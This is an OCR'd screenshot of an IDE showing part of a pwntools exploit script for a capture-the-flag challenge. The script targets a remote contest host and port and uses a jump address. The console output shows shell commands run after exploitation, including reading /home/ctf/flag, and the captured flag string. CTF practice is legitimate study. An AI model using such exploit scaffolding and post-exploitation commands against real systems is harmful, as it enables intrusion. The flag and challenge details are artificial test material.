 P pwn 版本控制 当前文件
项目
pwn C:\Users\lww\Desktop\EXP\python\pwn
chall
chall.i64
main.py
御网杯.py
外部库
临时文件和控制台
main.py 御网杯.py
1
3 # 配置目标信息
4 TARGET_HOST = '47.105.113.86'
5 TARGET_PORT = 30001
6 LOCAL_TEST = False # 是否本地测试模式
7
8 # 调试选项
9 DEBUG = False
10 GDB_SCRIPT = """
11 b *0x401581 # 在目标地址下断点
12 continue
13 """
14
15
16 def main(): 1 个用法
17 # 初始化连接
18 if LOCAL_TEST:
19 p = process('./vulnerable_program') # 本地测试时使用
20 if DEBUG:
21 gdb.attach(p, GDB_SCRIPT)
22 else:
23 p = remote(TARGET_HOST, TARGET_PORT)
24
25 # 目标函数地址
26 sys_addr = 0x401581
运行 main 御网杯
export DASFLAG=not_flag
DASFLAG=not_flag
chmod 600 /home/ctf/flag
cat /home/ctf/flag
flag{9m8ibg7zat23ilp0qyvosls1hyx30r8h}
[*] Got EOF while reading in interactive
[*] Interrupted
[*] Closed connection to 47.105.113.86 port 30001
进程已结束，退出代码为 0
pwn 御网杯.py 70:11 CRLF UTF-8 4 个空格 Python 3.9